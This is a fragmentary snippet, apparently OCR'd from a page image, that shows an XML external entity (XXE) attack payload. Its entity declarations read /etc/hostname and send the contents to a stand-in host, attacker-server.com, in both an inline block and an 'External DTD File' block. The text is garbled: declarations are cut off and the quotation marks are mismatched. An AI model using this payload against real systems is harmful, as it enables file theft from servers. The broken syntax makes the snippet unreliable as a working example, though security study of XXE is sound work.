 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % stack "<!ENTITY exfil SYSTEM
External DTD File for Reference:
<!ENTITY % file SYSTEM “file:///etc/hostname”>
<!ENTITY % stack SYSTEM “<!ENTITY &#x25; exfil
‘http://attacker-server.com/%file;’>”>